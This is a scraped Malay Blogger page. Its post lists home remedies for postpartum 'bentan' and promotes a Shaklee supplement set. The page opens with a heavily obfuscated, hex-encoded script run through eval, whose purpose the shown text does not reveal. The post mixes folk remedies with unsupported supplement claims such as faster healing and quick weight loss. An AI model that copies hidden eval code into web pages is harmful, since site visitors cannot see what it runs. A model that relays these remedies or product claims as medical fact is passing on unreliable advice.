69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=7268f5c2-86f0-4278-bd50-742f63df6c26' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=7268f5c2-86f0-4278-bd50-742f63df6c26' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 30 June 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
7 RAWATAN AWAL  IBU BENTAN  BERSALIN
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2015-06-30T06:27:00-07:00'>06:27</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://akukaksu.blogspot.com/search/label/BERPANTANG' rel='tag'>BERPANTANG</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4771014632501734115' itemprop='articleBody'>
<meta content=' Zaman dah canggih sekarang.Bila lepas bersalin jer ibu ibu dah tak kisah nak berpantang.Al maklumlah katanya sekarang macam macam ubat ada....' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Zaman dah canggih sekarang.Bila lepas bersalin jer ibu ibu dah tak kisah nak berpantang.Al maklumlah katanya sekarang macam macam ubat ada.Apa susah.nanti sakit makanlah segala suplimen segala ubat yang melambak dijual di internet..di kedai kedai jamu..Sebab tu la akak tengok ramai adik adik muda yang baru bersalin tak ambil kisah nak berpantang.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Tak pa dik.Sekarang korang muda lagi.Tapi nanti bila dah umur meningkat,mula le semuanya longgar, lenguh sana sini , sakit sana sini.Buat kerja sikit je dah penat.Muka pulak dah macam nenek tua letih tak bermaya.Masa tu jangan marah kalau suami cari alasan tersebut untuk pasang satu lagi..opss..isu sensitif..tapi itu adalah kenyataan.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Pengalaman berpantang selepas bersalin ada yang tak kisah nak jaga diri sampai satu tahap ibu <b>bentan</b>.Macamana rasanya <b>bentan</b> tu? Jika ibu ibu merasa pening kepala , badan lemah lemah, &nbsp;badan terasa seram sejuk,terasa seperti nak pitam..itu mungkin petanda anda sedang mengalami <b>bentan</b>.<b>Bentan</b> yang teruk boleh menyebabkan ibu ibu pitam atau tumpah darah.</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Sekiranya mengalami keadaan ini, sukar untuk ibu sihat dengan segera. Ada yang mengalaminya berminggu-minggu bahkan ada yang sampai berbulan sebelum kembali sembuh.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s1600/bentan+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="bentan" border="0" height="489" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg" title="bentan" width="640" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<h3>
<div style="text-align: justify;">
<span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br /></span></span></div>
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><div style="text-align: justify;">
7 Rawatan awal jika ibu mengalami bentan bersalin.</div>
</span></h3>
<h3>
<ol>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Minum segelas kopi panas.Biarkan badan keluarkan peluh</span></span></li>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Sapu ibu kaki dengan hirisan bawang merah</span></span></li>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Segera sapukan mingak angin di kepala dan urut perlahan</span></span></li>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Pastikan perut diikat dengan ketat tapi selesa pada terutamanya pada bahagian perut yang menggeleber.</span></span></li>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Selimutkan dengan selimut tebal untuk mengeluarkan peluh</span></span></li>
<li style="text-align: justify;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><span style="font-weight: normal;">Makan ubat seperti panadol atau </span>ubat tahan sakit semulajadi<span style="font-weight: normal;"> iaitu </span>b complex dan <a href="http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html" target="_blank">ostematrix</a></span></li>
<li style="text-align: justify;"><span style="font-weight: normal;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: small;">Segera bawa berjumpa dengan doktor jika sakit berlarutan&nbsp;</span></span></li>
</ol>
</h3>
<div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Sharing di atas hanyalah berdasarkan pengalaman sendiri.Mungkin ibu ibu juga perlu merujuk kepada mereka yang lebih berpengalaman.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Untuk memastikan badan ibu berpantang sentiasa bertenaga ,susu mewah ,luka dalaman dan luaran cepat sembuh, kulit ibu dan anak semakin cantik, kurus dengan cepat, ibu patut mencuba <b><a href="http://akukaksu.blogspot.com/2015/05/9-kelebihan-set-berpantang-shaklee.html" target="_blank">set berpantang</a></b> ini.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/ZcG4O8_2F94/0.jpg" src="https://www.youtube.com/embed/ZcG4O8_2F94?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html&title=7 RAWATAN AWAL  IBU BENTAN  BERSALIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html&title=7 RAWATAN AWAL  IBU BENTAN  BERSALIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
